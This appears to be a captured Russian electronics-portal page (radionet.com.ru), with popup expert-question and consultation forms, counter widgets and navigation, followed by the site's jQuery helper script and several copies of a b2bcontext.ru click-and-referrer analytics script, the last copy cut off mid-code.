                                                            jLisena('#consult_form').removeClass('hide');
                                                            jLisena('#consult_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#consult_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
consult_sh();
                                                jLisena('#consult_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="consult_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="question1">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="question1_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Есть вопрос по исследованиям или бизнес-планам? Наши специалисты с радостью проконсультируют Вас и помогут решить любую задачу.</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="question1_fio">ФИО <span class="red">*</span>:</label>
                            <input id="question1_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="question1_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_email">E-mail <span class="red">*</span>:</label>
                            <input id="question1_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_question">Вопрос:</label>
                            <textarea id="question1_question" name="question" class="w-340" rows="5"></textarea>
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function question1_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#question1_icode').val(vvv);
                                    jLisena('#question1').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='question1_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:question1_sh();'><img tooltip='' id='question1_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input id="question1_ecode" name="ecode" style="width: 235px;" type="text">
                        </p>
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="question1_submit" class="btn" type="button" value="Задать вопрос" /></p>
                        <p class="a-cr"><img id="question1_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#question1').addClass('hide');
                                }
                            });
                            jLisena('input[id^="question1_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#question1_submit').focus().click();
                                }
                            });
                            jLisena('#question1_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#question1_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_fio').val()){
                                    error++;
                                    jLisena('#question1_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#question1_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#question1_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#question1_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#question1_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#question1_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_ecode').val()){
                                    error++;
                                    jLisena('#question1_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#question1_progressbar').removeClass('hide');
                                url = b2bdecode('83523=di&1noitseuqmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=ask_an_expert" +
                                    "&fio=" + jLisena('#question1_fio').val() +
                                    "&phone=" + jLisena('#question1_phone').val() +
                                    "&email=" + jLisena('#question1_email').val() +
                                    "&question=" + jLisena('#question1_question').val() +
                                    "&icode=" + jLisena('#question1_icode').val() +
                                    "&ecode=" + jLisena('#question1_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#question1_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
question1_sh();
                                                    }
                                                    else{
                                                        jLisena('#question1_form').addClass('hide');
                                                        jLisena('#question1_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="question1_result-close" class="w-100" /></p>');
                                                        jLisena('#question1_question').attr('value', '');
                                                        jLisena('#question1_ecode').attr('value', '');
                                                        jLisena('#question1_result-close').focus().click(function() {
                                                            jLisena('#question1').addClass('hide');
                                                            jLisena('#question1_form').removeClass('hide');
                                                            jLisena('#question1_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#question1_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
question1_sh();
                                                jLisena('#question1_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="question1_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div id="question-result" class="popup-question hide">
        <table class="s pmain">
            <tbody>
                <tr>
                    <td class="pmain">
                        <div class="in" style="width:500px;"></div>
                    </td>
                </tr>
            </tbody>
        </table>
        <div class="bg"></div>
    </div>
    <div id="question-bg" class="question-content-bg hide"></div>
</div>
</sape_index>


<br>
      </td>
      </tr>
</table>
<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr valign=top bgcolor=#83A3BC><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=6 border=0></td></tr>
  <tr valign=top>
    <td><img src="http://radionet.com.ru/i/sp.gif" width=100 height=1 border=0></td>
    <td>
        <table cellspacing=0 cellpadding=5 width=100% height=25 border=0>
        <tr align=right>

        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/top/index.php class=tl>РЕЙТИНГ</a></td>
		<td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/tenders/ class=tl title='Тендеры на закупку электроники, электронных компонентов'>ТЕНДЕРЫ</a></td>
        <td width=13% onmouseover="clr(this,'#A3BACD');" onmouseout="clr(this,'#83A3BC');" bgcolor=#83A3BC><a href=http://radionet.com.ru/marketing/ class=tl style='color:#fff' title='Маркетинговые исследования электроника'>ИССЛЕДОВАНИЯ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/datasheet/ class=tl title='Datasheets cataloge'>DATASHEETS</a></td>
        <td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/schem/ class=tl>КАТАЛОГ СХЕМ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/shem/ class=tl>СХЕМЫ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/forum/ class=tl>ФОРУМ</a></td>
        <td width=15% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/board/ class=tl>ДОСКА ОБЪЯВЛЕНИЙ</a></td>
        </tr></table>
          </td>
  </tr>
  <tr><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=1 border=0></td></tr>
  <tr valign=top bgcolor=#83A3BC><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=6 border=0></td></tr>
  <tr><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=1 border=0></td></tr>
  <tr><td colspan=2 style="padding-top:5px">

      <center>
<noindex>
<script language="javascript"><!--
d=document;nv=navigator;na=nv.appName;t=top;f=t.frames.length;r_js=10;
r_r="rn="+Math.round(Math.random()*10000)+"&r="+escape(d.referrer)+"&pg="+escape(window.location.href);
if(self!=parent){r_r+="&tpg="+escape(t.d.location);r_r+="&tr="+escape(t.d.referrer);}
d.cookie="rdnt=1";r_r+="&c="+(d.cookie?"y":"n")+"&f="+f;
n=(na.substring(0,3)=="Mic")?0:1;
//--></script><script language="javascript1.1"><!--
r_js=11;fl2=fl3=fl4=fl5=fl6=false;flv=0;
if((nv.appVersion.indexOf("MSIE")!=-1)&&(nv.appVersion.indexOf("Windows")!=-1)){
tf='=(IsObject(CreateObject("ShockwaveFlash.ShockwaveFlash.';
d.write('<scr'+'ipt language=VBScript\> \n if ScriptEngineMajorVersion>=2 then\n on error resume next \n');
d.write('fl3'+tf+'3"))) \n fl4'+tf+'4"))) \n');
d.write('fl5'+tf+'5"))) \n fl6'+tf+'6"))) \n');
d.write('end if </scr'+'ipt\> ');for(var i=3;i<=6;i++){if(eval("fl"+i)==true){flv=i;}}}
if(nv.plugins){if(nv.plugins["Shockwave Flash 2.0"] || nv.plugins["Shockwave Flash"]){
var v2=nv.plugins["Shockwave Flash 2.0"]?" 2.0":"";
var fl_op=nv.plugins["Shockwave Flash"+v2].description;
flv=parseInt(fl_op.charAt(fl_op.indexOf(".")-1));}}
r_r+="&j="+(nv.javaEnabled()?"y":"n")+"&fl="+flv;
//--></script><script language="javascript1.2"><!--
r_js=12;s=screen;px=(n==0)?s.colorDepth:s.pixelDepth;
r_r+="&wh="+s.width+'x'+s.height+"&px="+px;
//--></script><script language="javascript1.3"><!--
r_js=13;
//--></script><script language="javascript"><!--
r_r+="&js="+r_js;
d.write("<a href='http://radionet.com.ru/top/c.php?id=42' target='_top'>"
+"<img src='http://radionet.com.ru/top/cnt.cgi?id=42&cnt=2&l=9&"+r_r
+"' border=0 width=88 height=31 alt='RadioTop'></a>");
if(r_js>11)d.write('<'+'!-- ')//--></script>
<noscript>
<a href="http://radionet.com.ru/top/c.php?id=42" target="_top">
<img src="http://radionet.com.ru/top/cnt.cgi?id=42&cnt=2&l=9&js=-1" border=0 width=88 height=31 alt="RadioTop"></a>
</noscript><script language="JavaScript"><!--
if(r_js>11)d.write('--'+'>')//--></script>

<a href="http://radionet.com.ru/out.php?www.liveinternet.ru/click" target=_blank><img src="http://counter.yadro.ru/logo?16.10" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31"/></a>


<a href="http://radionet.com.ru/out.php?top.mail.ru/jump?from=423491" target=_blank onmouseover="window.status='http://top.mail.ru/jump?from=423491';return true"><img src="http://top.list.ru/counter?id=423491;t=210" border=0 height=31 width=88></a>

<a href="http://radionet.com.ru/out.php?master-tv.com" onmouseover="window.status='http://master-tv.com';return true"><img src="http://master-tv.com/88x31.gif" width=88 height=31 border=0></a>
<br></noindex>
<font class=hrek>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></font><br><div style="visibility:hidden">
<a href=http://getdatasheet.org/>GetDatasheet.org - documentation on electronic components, datasheets free download</a>
<a href=http://radio-search.ru/>Radio-search электроника радио</a>
<a href=http://radionet.com.ru/search_res.php target=_blank>архив запросов</a> <a href=http://radionet.com.ru/forum2/ target=_blank>архив форума</a> <a href=http://radionet.com.ru/file target=_blank>файлы</a>







</div>
     </center>
  </td></tr>
  <tr><td valign=bottom colspan=2>
  <table width=100%  cellspacing=0 cellpadding=0 border=0>
   <tr><td width=50% height="14">
<p class=small ><b>Copyright © 2002-2021 </b><a href="http://radionet.com.ru/about.php" style="color:#000">RadioNet</a> <a href="mailto:spytech@narod.ru" style="color:#000">Admin</a></p></td>
          <td width=50% align=right height="14">
<p class=small style="text-align: right;">Страница создана за 0,01338 секунд.</p>          </td>
     </tr></table>
  </td></tr>
</table>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7823387-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>



--- FILE ---
content_type: text/html
request_url: http://radionet.com.ru//marketing/tmp/77768a7de7ca6f54f3e5bfe202961ad8.php?jinit
body_size: 5892
content:
// JavaScript Document
document.documentElement.id='js';
var jLisena = jQuery.noConflict();
(function($) { 
    b2bdecode = function(str) {
        if(typeof str !== 'string') {
            throw new Error('b2bdecode accepts only strings.');
            return;
        }
        var strArr = str.split('');
        var reversed = strArr.reverse();
        return reversed.join('');
    };
    $(function(){
        if($("input.datepicker").length){
            var $date = new Date();
            var $d = $date.getDate();
            $d = $d<10?'0'+$d:$d;
            var $m = $date.getMonth()+1;
            $m = $m<10?'0'+$m:$m;
            var $y = $date.getFullYear();
            if(!$('#period-from').val().length) $('#period-from').val('01.01.2000');
            if(!$('#period-to').val().length) $('#period-to').val($d+'.'+$m+'.'+$y);
            $("input.datepicker").datepicker({
                yearRange: '2000:+0',
                buttonImage:$('#ui-datepicker-trigger').attr('src'),
                buttonImageOnly: true,
                changeMonth: true,
                changeYear: true,
                closeText: 'X',
                dateFormat: 'dd.mm.yy',
                dayNames: ['Воскресенье', 'Понедельник', 'Вторник', 'Среда', 'Четверг', 'Пятница', 'Суббота'],
                dayNamesMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
                dayNamesShort: ['Вос', 'Пон', 'Вто', 'Сре', 'Чет', 'Пят', 'Суб'],
                firstDay: 1,
                monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
                monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],
                nextText: 'Позднее',
                prevText: 'Ранее',
                selectOtherMonths: true,
                showOtherMonths: true,
                showOn: "button",
                onChangeMonthYear: function(year, month, inst) {
                    var day = inst.currentDay;
                    var dayCount = new Date(year, month, 0).getDate();
                    if(day>dayCount){
                        day=dayCount
                    }
                    var d = new Date( year, (month-1), day )
                    $(this).datepicker( "setDate" , d )
                }
            });
        };
        $('#period-from,#period-to').change(function(){
            var $dateTo = $('#period-to').val().split('.')
            $dateTo = new Date($dateTo[2]+'/'+$dateTo[1]+'/'+$dateTo[0]);
			
            var $dateFrom = $('#period-from').val().split('.')
            $dateFrom = new Date($dateFrom[2]+'/'+$dateFrom[1]+'/'+$dateFrom[0]);
			
            if($dateTo<$dateFrom){
                $('#period-to').val('');
                alert('Вы выбрали некорректный период')
				
            }
        })
        if($('a.dropper2').length){
            function dropper2(){
                $('a.dropper2').click(function(){
                    $(this).siblings('ul.s,div.more').toggleClass('hide');
                    return false;
                })
            }
            dropper2();
        }
        if($('div.popup').length){
            $(window).click(function(event){
                if($(event.target).parent('div.popup').length){
                    $(event.target).parent('div.popup').addClass('hide');
                    $(event.target).parent('div.popup').find('input[id$="id"]').attr('list-value', '');
                    $(event.target).parent('div.popup').find('div[id$="form"]').removeClass('hide');
                    $(event.target).parent('div.popup').find('div[id$="result"]').addClass('hide').html('');
                }
            })
        }
        if($('div.popup-question').length){
            $(window).click(function(event){
                if($(event.target).parent('div.popup-question').length){
                    $(event.target).parent('div.popup-question').addClass('hide');
                    $(event.target).parent('div.popup-question').find('div.in').html('');
                }
            })
        }
        if($('#question').length){
            $(window).click(function(event){
                if($(event.target).hasClass('question-content-bg')){
                    $('#question-bg').addClass('hide');
                    $('#question').addClass('hide');
                }
            })
        }
        if($('a.dropper').length){
            function dropper(){
                $('a.dropper').click(function(){
                    $(this).siblings('ul.s,div.more').toggleClass('hide');
                    return false;
                })
            }
            dropper();
        }
        $('div.jcarousel').each(function(){
            var $obj = $(this);
            var $prev = $('a.prev',$obj);
            var $next = $('a.next',$obj);
            var $t = $('table.jc',$obj);
            var $td = $('td.item',$obj);
            var l = $td.length-1;
            var i = 0; 
            var w = $td.width();
            $prev.click(function(){
                i>0?i--:'';
                $t.stop().animate({
                    'marginLeft':'-'+i*w
                },500);
                i==0?$prev.addClass('disabled'):''
                $next.removeClass('disabled');
                return false;
            })
            $next.click(function(){
                i<l?i++:'';
                $t.stop().animate({
                    'marginLeft':'-'+i*w
                },500);
                i==l?$next.addClass('disabled'):''
                $prev.removeClass('disabled');
                return false;
            })
        })
        $('div.b2b_analytics_module').bind("click", function(event){
            //event.preventDefault();
            document.cookie="b2b_analytics_module_from=" + $(this).attr('b2b_module_code') + "; path=/;";
        })
    })
})(jLisena);

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/catch?&0.01389234389697891
body_size: 1354
content:
if(typeof(b2b_mcodes)=='undefined')var b2b_mcodes='';if(typeof(b2b_attr)=='undefined')var b2b_attr=new Array();if(typeof(b2b_init)=='undefined'){var b2b_analytics_rand=parseInt(100000000*Math.random());document.write('<scr'+'ipt id="b2b_analytics_script_container_'+b2b_analytics_rand+'" language="javascript"></scr'+'ipt>');var b2b_mcodes_arr=new Array('pW2Qrm','QL0nL7','38BrYq','CcvW6k','Xa80uu','B7erKe','LoqB2Q','nRiT23','Fvb5f7','g93maG','g23GJ1','l4iaV2','mR91Oe','mq7Y13','Ak7Fb9','Oq81Dq','v8QM61','6patlU','8jclAo','qpT671','H32aOq','kmCCUX','sh87Ya','hYOuIo','le4B8Q','eqw981','90DHqw','o4U7z1','7zSriP','OMlPrI','k12sow','Bc4Dk4','sq6VTW','FBNl2Y','LpLz1Z','tkjfJK','js7FZh','YqKFzb','aXYICW','w2zHYt','ww6eQs','AvkGUA','SELJ86','JhW4IB','wR3xyw','vd032k','wek29a','EF8JDY','mcEJx9');var b2b_http_referer=document.location.href;var protocol=document.location.protocol;for(var i=0;i<document.links.length;i++){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}function b2b_record_activate(link_obj){if(navigator.appName=='Microsoft Internet Explorer'){link_obj=window.event.srcElement}var b2b_src_update=protocol+'//b2bcontext.ru/analytics/record?r='+escape(b2b_http_referer)+'&c='+escape(link_obj.href)+'&mcodes='+b2b_mcodes+'&'+Math.random();b2b_http_referer=link_obj.href;var parentNode=document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).parentNode;var newScriptEl=document.createElement('script');parentNode.appendChild(newScriptEl);newScriptEl.src=b2b_src_update;for(var i=0;i<document.links.length;i++){if(!(document.links[i].hasAttribute('b2b_record_activate_flag'))){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}}}var b2b_init=function(){if(typeof(b2bctb_)!='undefined'){for(var ii in b2bctb_){if(typeof(b2bctb_[ii].by_tender)!="undefined"){b2b_mcodes+='SELJ86|'}else if(b2bctb_[ii].type==1){b2b_mcodes+='EF8JDY|'}else{b2b_mcodes+='mcEJx9|'}}}for(var ii in b2b_mcodes_arr){if(document.getElementById(b2b_mcodes_arr[ii])){if(typeof(b2b_attr[b2b_mcodes_arr[ii]])!='undefined'){var ids_0=b2b_attr[b2b_mcodes_arr[ii]].split(',');var ids_1=new Array();for(var jj in ids_0){if(document.getElementById('b2b_news_img_'+ids_0[jj]))ids_1.push(ids_0[jj])}b2b_mcodes+=(b2b_mcodes_arr[ii]+':'+((ids_1.length)?ids_1.join(','):b2b_attr[b2b_mcodes_arr[ii]])+'|')}else{b2b_mcodes+=(b2b_mcodes_arr[ii]+'|')}}}var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes='+b2b_mcodes+'&l='+escape(document.location.href)+'&'+Math.random()};var b2b_uninit=function(){var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';new Image().src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes=vd032k|&l='+escape(document.location.href)+'&'+Math.random()};if(window.addEventListener){window.addEventListener('load',b2b_init,false);window.addEventListener('beforeunload',b2b_uninit,false)}else if(window.attachEvent){window.attachEvent('onload',b2b_init);window.attachEvent('onbeforeunload',b2b_uninit)}}


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/catch?b2battr=8jclAo:32538&0.6166438339626181
body_size: 1371
content:
if(typeof(b2b_mcodes)=='undefined')var b2b_mcodes='';if(typeof(b2b_attr)=='undefined')var b2b_attr=new Array();b2b_attr['8jclAo']='32538';if(typeof(b2b_init)=='undefined'){var b2b_analytics_rand=parseInt(100000000*Math.random());document.write('<scr'+'ipt id="b2b_analytics_script_container_'+b2b_analytics_rand+'" language="javascript"></scr'+'ipt>');var b2b_mcodes_arr=new Array('pW2Qrm','QL0nL7','38BrYq','CcvW6k','Xa80uu','B7erKe','LoqB2Q','nRiT23','Fvb5f7','g93maG','g23GJ1','l4iaV2','mR91Oe','mq7Y13','Ak7Fb9','Oq81Dq','v8QM61','6patlU','8jclAo','qpT671','H32aOq','kmCCUX','sh87Ya','hYOuIo','le4B8Q','eqw981','90DHqw','o4U7z1','7zSriP','OMlPrI','k12sow','Bc4Dk4','sq6VTW','FBNl2Y','LpLz1Z','tkjfJK','js7FZh','YqKFzb','aXYICW','w2zHYt','ww6eQs','AvkGUA','SELJ86','JhW4IB','wR3xyw','vd032k','wek29a','EF8JDY','mcEJx9');var b2b_http_referer=document.location.href;var protocol=document.location.protocol;for(var i=0;i<document.links.length;i++){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}function b2b_record_activate(link_obj){if(navigator.appName=='Microsoft Internet Explorer'){link_obj=window.event.srcElement}var b2b_src_update=protocol+'//b2bcontext.ru/analytics/record?r='+escape(b2b_http_referer)+'&c='+escape(link_obj.href)+'&mcodes='+b2b_mcodes+'&'+Math.random();b2b_http_referer=link_obj.href;var parentNode=document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).parentNode;var newScriptEl=document.createElement('script');parentNode.appendChild(newScriptEl);newScriptEl.src=b2b_src_update;for(var i=0;i<document.links.length;i++){if(!(document.links[i].hasAttribute('b2b_record_activate_flag'))){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}}}var b2b_init=function(){if(typeof(b2bctb_)!='undefined'){for(var ii in b2bctb_){if(typeof(b2bctb_[ii].by_tender)!="undefined"){b2b_mcodes+='SELJ86|'}else if(b2bctb_[ii].type==1){b2b_mcodes+='EF8JDY|'}else{b2b_mcodes+='mcEJx9|'}}}for(var ii in b2b_mcodes_arr){if(document.getElementById(b2b_mcodes_arr[ii])){if(typeof(b2b_attr[b2b_mcodes_arr[ii]])!='undefined'){var ids_0=b2b_attr[b2b_mcodes_arr[ii]].split(',');var ids_1=new Array();for(var jj in ids_0){if(document.getElementById('b2b_news_img_'+ids_0[jj]))ids_1.push(ids_0[jj])}b2b_mcodes+=(b2b_mcodes_arr[ii]+':'+((ids_1.length)?ids_1.join(','):b2b_attr[b2b_mcodes_arr[ii]])+'|')}else{b2b_mcodes+=(b2b_mcodes_arr[ii]+'|')}}}var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes='+b2b_mcodes+'&l='+escape(document.location.href)+'&'+Math.random()};var b2b_uninit=function(){var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';new Image().src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes=vd032k|&l='+escape(document.location.href)+'&'+Math.random()};if(window.addEventListener){window.addEventListener('load',b2b_init,false);window.addEventListener('beforeunload',b2b_uninit,false)}else if(window.attachEvent){window.attachEvent('onload',b2b_init);window.attachEvent('onbeforeunload',b2b_uninit)}}


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/catch?&0.3122272001069881
body_size: 1354
content:
if(typeof(b2b_mcodes)=='undefined')var b2b_mcodes='';if(typeof(b2b_attr)=='undefined')var b2b_attr=new Array();if(typeof(b2b_init)=='undefined'){var b2b_analytics_rand=parseInt(100000000*Math.random());document.write('<scr'+'ipt id="b2b_analytics_script_container_'+b2b_analytics_rand+'" language="javascript"></scr'+'ipt>');var b2b_mcodes_arr=new Array('pW2Qrm','QL0nL7','38BrYq','CcvW6k','Xa80uu','B7erKe','LoqB2Q','nRiT23','Fvb5f7','g93maG','g23GJ1','l4iaV2','mR91Oe','mq7Y13','Ak7Fb9','Oq81Dq','v8QM61','6patlU','8jclAo','qpT671','H32aOq','kmCCUX','sh87Ya','hYOuIo','le4B8Q','eqw981','90DHqw','o4U7z1','7zSriP','OMlPrI','k12sow','Bc4Dk4','sq6VTW','FBNl2Y','LpLz1Z','tkjfJK','js7FZh','YqKFzb','aXYICW','w2zHYt','ww6eQs','AvkGUA','SELJ86','JhW4IB','wR3xyw','vd032k','wek29a','EF8JDY','mcEJx9');var b2b_http_referer=document.location.href;var protocol=document.location.protocol;for(var i=0;i<document.links.length;i++){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}function b2b_record_activate(link_obj){if(navigator.appName=='Microsoft Internet Explorer'){link_obj=window.event.srcElement}var b2b_src_update=protocol+'//b2bcontext.ru/analytics/record?r='+escape(b2b_http_referer)+'&c='+escape(link_obj.href)+'&mcodes='+b2b_mcodes+'&'+Math.random();b2b_http_referer=link_obj.href;var parentNode=document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).parentNode;var newScriptEl=document.createElement('script');parentNode.appendChild(newScriptEl);newScriptEl.src=b2b_src_update;for(var i=0;i<document.links.length;i++){if(!(document.links[i].hasAttribute('b2b_record_activate_flag'))){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}}}var b2b_init=function(){if(typeof(b2bctb_)!='undefined'){for(var ii in b2bctb_){if(typeof(b2bctb_[ii].by_tender)!="undefined"){b2b_mcodes+='SELJ86|'}else if(b2bctb_[ii].type==1){b2b_mcodes+='EF8JDY|'}else{b2b_mcodes+='mcEJx9|'}}}for(var ii in b2b_mcodes_arr){if(document.getElementById(b2b_mcodes_arr[ii])){if(typeof(b2b_attr[b2b_mcodes_arr[ii]])!='undefined'){var ids_0=b2b_attr[b2b_mcodes_arr[ii]].split(',');var ids_1=new Array();for(var jj in 